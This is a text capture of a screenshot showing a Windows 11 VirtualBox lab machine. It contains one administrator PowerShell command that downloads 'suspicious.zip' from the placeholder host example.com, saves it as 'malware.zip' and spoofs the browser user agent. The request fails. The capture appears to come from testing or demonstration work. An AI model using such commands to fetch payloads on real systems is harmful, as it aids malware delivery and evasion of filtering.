 wink11 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
This PC
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> Invoke-WebRequest -Uri "http://example.com/suspicious.zip" -OutFile "$env:USERPROFILE\Downloads\
malware.zip" -UserAgent "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0"
Invoke-WebRequest : Example Domain
This domain is for use in illustrative examples in documents. You may use this domain in literature without prior
coordination or asking for permission.
More information...
At line:1 char:1
+ Invoke-WebRequest -Uri "http://example.com/suspicious.zip" -OutFile " ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Windows\system32>
4 items 1 item selected
Search
1:50 PM
5/30/2025
Right Ctrl